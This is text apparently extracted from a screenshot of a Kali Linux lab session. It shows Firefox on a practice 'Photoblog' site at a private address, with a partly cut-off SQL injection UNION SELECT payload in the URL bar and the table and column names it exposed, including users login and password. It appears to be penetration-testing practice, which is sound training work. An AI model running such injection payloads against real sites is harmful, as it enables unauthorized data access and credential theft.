 SQL_Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 03:12 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.0.9//cat.php?id=1 UNION SELECT 1,concat(table_name,' : ',colum Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
categories : id
picture: categories : title
categories : title
picture: pictures : id
pictures : id
picture: pictures : title
pictures : title
picture: pictures : img
pictures : img
picture: pictures : cat
pictures : cat
picture: users : id
users : id
picture: users : login
users : login
picture: users : password
users : password
No Copyright
Right Ctrl